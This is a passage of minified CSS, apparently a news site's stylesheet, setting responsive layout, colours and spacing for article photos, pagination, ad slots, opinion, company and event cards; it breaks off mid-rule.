.media__photo_medium{float:left;margin-right:30px;margin-bottom:20px; max-width:520px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset; max-width: inherit}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset; max-width: inherit}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}.article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}.article__content .media__photo_medium .media__photo-text{text-align:left}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium .media__photo-text{text-align:center}}.article__content .media__photo_small{float:right;margin:0 0 30px 30px; max-width: 300px;}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}.article__content .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small .media__photo-img{width:100%;height:auto}}.article__content .media__photo_small .media__photo-text{text-align:right}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_small .media__photo-text{text-align:center}}.article__content .media__photo-container{margin:0 auto}.article__content .media__photo-img{background-color:#d0d9e4;border-radius:10px;overflow:hidden}.article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758291}.article__content-footer{margin-top:15px}.article__content-footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__source span{margin-bottom:5px}}.article__content-footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}.article__content-footer .article__tags{margin-bottom:20px}.article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}.article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}.article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#758291}.article__content-footer .article__social{margin-bottom:30px}.article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__social .soc__media-mark{margin-bottom:11px}}.article__content-footer .soc__item{background-color:transparent;margin-right:10px}.article__content-footer .soc__item:last-child{margin-right:0}.article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}.article__content-footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}.article__content-footer .soc__link:hover{background-color:#23cea5}.article__content-footer .soc__link:hover .icon__facebook,.article__content-footer .soc__link:hover .icon__tele,.article__content-footer .soc__link:hover .icon__tw{fill:#fff}.article__content-footer .article__comments img{width:100%;height:auto}.article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}@media (min-width:320px) and (max-width:1199.98px){.d-none-xs{display:none!important}}.red{color:#15be9c!important}@media (min-width:320px) and (max-width:575px){.xs-mb-20{margin-bottom:20px}}.friks{margin-top:15px;margin-bottom:15px}.friks .frik{padding-top:15px;padding-bottom:15px}.frik-dynamic{margin-bottom:20px}.frik-dynamic img{width:100%;height:auto}.friks__list .frik{margin-bottom:30px}.friks__list .frik:last-child{margin-bottom:30px}.friks__list .frik img{width:100%;height:auto}.news-frik img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.news-frik{margin-top:30px;margin-bottom:15px}}@media (min-width:576px) and (max-width:767px){.news-frik{margin-top:30px;margin-bottom:15px}}.poster-frik img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.poster-frik{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.poster-frik{margin-bottom:30px}}.friks-row{width:100%;max-width:100%;height:auto;text-align:center;margin-bottom:15px;margin-top:15px}.friks-row img{width:100%;max-width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.friks-row img{margin-top:5px;margin-bottom:5px}}.frik-inner{width:100%;max-width:100%;height:auto}.frik-inner img{width:100%;max-width:100%;height:auto}.poster-frik{width:100%;max-width:100%;height:auto}.poster-frik img{width:100%;max-width:100%;height:auto}.friks-sidebar{margin-top:15px;margin-bottom:15px}.friks-sidebar .friks-sidebar__item{padding-top:15px;padding-bottom:15px}.friks-sidebar .friks-sidebar__item img{width:100%;max-width:100%;height:auto}.friks__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:576px) and (max-width:767px){.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){.friks__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.friks__list .frik{width:100%;margin-bottom:30px}.friks__list .frik:last-child{margin-bottom:0}@media (min-width:320px) and (max-width:575px){.friks__list .frik{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.friks__list .frik{width:48%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.friks__list .frik{width:48%;margin-bottom:30px}}.friks__list .frik img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.frik-inner{margin-top:15px;margin-bottom:15px}.brackets{display:inline-block;font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:inherit;line-height:inherit;color:inherit}.brackets::before{content:"...";display:block}.card__subinfo{position:absolute;left:10px;top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;border-radius:20px;background:rgba(28,34,55,.8)}.card__subinfo_photo::before{content:"";width:24px;height:24px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-photo.svg);background-repeat:no-repeat}.card__subinfo_video::before{content:"";position:absolute;width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:url(/img/icons/icon-video.svg);background-repeat:no-repeat}.card-item{display:block;margin:15px 0}.card-item_accent{background-color:#d8f7ef;border-radius:10px}.card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.card-item__img{display:block;border-radius:10px;overflow:hidden;cursor:pointer;position:relative}.card-item__img:hover{opacity:.9}.card-item__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:15px;top:15px;height:20px;background:#fe5f55;border-radius:10px;font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:13px;color:#fff}@media (min-width:320px) and (max-width:575px){.card-item__img-new{top:10px;left:10px}}@media (min-width:576px) and (max-width:767px){.card-item__img-new{top:10px;left:10px}}@media (min-width:768px) and (max-width:991px){.card-item__img-new{left:15px;top:15px}}@media (min-width:992px) and (max-width:1199px){.card-item__img-new{left:15px;top:15px}}@media (min-width:1200px) and (max-width:1350px){.card-item__img-new{left:15px;top:15px}}.card-item__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-bottom:5px}.card-item__published{margin-right:14px;font-weight:400;font-size:16px;line-height:22px;color:#758291}.card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.card-item .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}.card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#1c2237;cursor:pointer}.card-item__title:hover:hover{text-decoration:underline}.page-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media (min-width:320px) and (max-width:575px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.page-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.page-footer .page-footer__more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;width:300px;height:46px;border:1px solid #fe5f55;border-radius:23px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.page-footer .page-footer__more{width:100%}}@media (min-width:576px) and (max-width:767px){.page-footer .page-footer__more{width:100%}}@media (min-width:768px) and (max-width:991px){.page-footer .page-footer__more{width:100%}}.page-footer .page-footer__more.active{font-size:0;border:none;background-color:#23cea5}.page-footer .page-footer__more.active .icon__arrow{display:none}.page-footer .page-footer__more.active .btn__more_loading{display:block;fill:#fff}.page-footer .page-footer__more:focus,.page-footer .page-footer__more:hover{color:#fff;background-color:#23cea5;border:none}.page-footer .page-footer__more:focus .icon__arrow,.page-footer .page-footer__more:hover .icon__arrow{fill:#fff}.page-footer .page-footer__more .icon__arrow{width:16px;height:16px;fill:#2f3d57;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.page-footer .page-footer__more .btn__more_loading{display:none}.page-footer .pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:15px;margin-bottom:15px;margin-left:auto}.page-footer .pagination .button__pagination-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #fe5f55;border-radius:23px;cursor:pointer;margin-right:15px}.page-footer .pagination .button__pagination-prev .icon__arrow{width:16px;height:16px;fill:#2f3d57;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.page-footer .pagination .button__pagination-prev:focus,.page-footer .pagination .button__pagination-prev:hover{border-color:#23cea5}@media (min-width:320px) and (max-width:575px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}@media (min-width:768px) and (max-width:991px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}.page-footer .pagination .button__pagination-next{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #fe5f55;border-radius:23px;cursor:pointer}.page-footer .pagination .button__pagination-next .icon__arrow{width:16px;height:16px;fill:#2f3d57}.page-footer .pagination .button__pagination-next:focus,.page-footer .pagination .button__pagination-next:hover{border-color:#23cea5}@media (min-width:320px) and (max-width:575px){.page-footer .pagination{margin-right:7px}.page-footer .pagination a:nth-child(2){display:none}.page-footer .pagination a:nth-last-child(2){display:none}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination{margin-right:7px}.page-footer .pagination a:nth-child(2){display:none}.page-footer .pagination a:nth-last-child(2){display:none}}.page-footer .pagination__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;padding:10px;min-width:46px;border:1px solid #d0d9e4;border-radius:23px;font-weight:400;font-size:18px;line-height:25px;color:#1c2237;cursor:pointer;margin-right:15px}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link{margin-right:7px}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link{margin-right:7px}.page-footer .pagination__link_more{display:none}}@media (min-width:768px) and (max-width:991px){.page-footer .pagination__link{margin-right:7px}}.page-footer .pagination__link:focus,.page-footer .pagination__link:hover{border-color:#23cea5}.page-footer .pagination__link_prev{width:15px;height:25px;min-width:15px;font-weight:400;font-size:18px;line-height:25px;color:#758291;border:none}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link_prev{display:none;margin:0}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link_prev{display:none;margin:0}}.page-footer .pagination__link_prev:focus,.page-footer .pagination__link_prev:hover{color:#23cea5}.page-footer .pagination__link_next{width:15px;min-width:15px;height:25px;font-weight:400;font-size:18px;line-height:25px;color:#758291;border:none}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link_next{display:none;margin:0}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link_next{display:none;margin:0}}.page-footer .pagination__link_next:focus,.page-footer .pagination__link_next:hover{color:#23cea5}.page-footer .pagination__link_active{color:#fff;background-color:#fe5f55;border:none}.opinion{width:100%;min-height:490px;background-color:#eff1f3;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.opinion{min-height:300px}}@media (min-width:576px) and (max-width:767px){.opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){.opinion{min-height:410px}}@media (min-width:992px) and (max-width:1199px){.opinion{min-height:452px}}@media (min-width:1200px) and (max-width:1350px){.opinion{min-height:512px}}.opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d0d9e4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}@media (min-width:576px) and (max-width:767px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:768px) and (max-width:991px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){.opinion .author{min-height:108px;padding-bottom:20px}}.opinion .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#d0d9e4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}.opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px}.opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:184px}@media (min-width:320px) and (max-width:575px){.opinion .author__info{max-width:400px}}@media (min-width:576px) and (max-width:767px){.opinion .author__info{max-width:400px}}@media (min-width:768px) and (max-width:991px){.opinion .author__info{max-width:400px}}@media (min-width:992px) and (max-width:1199px){.opinion .author__info{max-width:400px}}@media (min-width:1200px) and (max-width:1350px){.opinion .author__info{max-width:400px}}.opinion .author__full-name{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;color:#2f3d57;margin-bottom:3px}.opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758291}.opinion .opinion__content{width:100%;padding:30px 20px 20px}.opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-published{font-size:14px;line-height:19px}}.opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}.opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758291;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}}.opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}}.opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c;margin-bottom:10px}.opinion .opinion__content-title:hover{text-decoration:underline}.opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57}.become-author{width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-top:15px;margin-bottom:15px}.become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}.become-author__title .icon__author{width:36px;height:36px;margin-right:10px}.become-author__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.become-author__link{color:#15be9c}@media (min-width:320px) and (max-width:575px){.become-author__link{margin-top:10px;margin-bottom:10px;display:block}}.company__card{width:300px;height:360px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.company__card{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.company__card{width:100%;height:320px}}@media (min-width:768px) and (max-width:991px){.company__card{width:100%;height:407px}}@media (min-width:992px) and (max-width:1199px){.company__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){.company__card{width:auto;height:353px}}.company__card_top{background:#eff1f3}.company__card_top .company__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.company__card_top .company__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}.company__card_top .company__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.company__card_top .company__card-category{margin-bottom:5px}.company__card-img{position:relative;display:block;width:300px;height:220px;overflow:hidden;background-color:#fff;border:2px solid #eff1f3;border-radius:10px}.company__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/company-no-img.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.company__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.company__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.company__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.company__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.company__card-img{width:100%;height:202px}}.company__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.company__card-img:hover{opacity:.9}.company__card-info{padding:8px 0 15px;min-height:141px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){.company__card-info{min-height:auto}}@media (min-width:768px) and (max-width:991px){.company__card-info{min-height:157px}}@media (min-width:992px) and (max-width:1199px){.company__card-info{min-height:150px}}@media (min-width:1200px) and (max-width:1350px){.company__card-info{min-height:150px}}.company__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px}.company__card-title:hover{text-decoration:underline}.company__card-top{display:none}.company__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.company__card-price{margin-bottom:5px}}.company__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:15px;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){.company__card-category{font-size:14px;line-height:19px}}.company__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;max-width:100%}.company__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.company__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.company__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}.company__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){.event__card{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event__card{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event__card{margin-top:30px}}.event__card-big{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event__card-big{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.event__card-big{width:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event__card-big{width:100%}}.event__card-big .event__card-img{display:block;width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card-big .event__card-img{width:378px;height:553px}}.event__card-big .event__card-img img{width:100%}.event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}.event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card-big .event__card-title{font-size:32px;line-height:39px}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-title{font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}}.event__card_top{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event__card_top .event__card-img{width:190px;height:280px;margin-right:30px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-img{width:100%;height:auto;margin-right:0}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-img{width:47%;height:auto;margin-right:30px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-img{width:50%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card_top .event__card-img{width:174px;height:256px}}.event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:576px) and (max-width:767px){.event__card_top 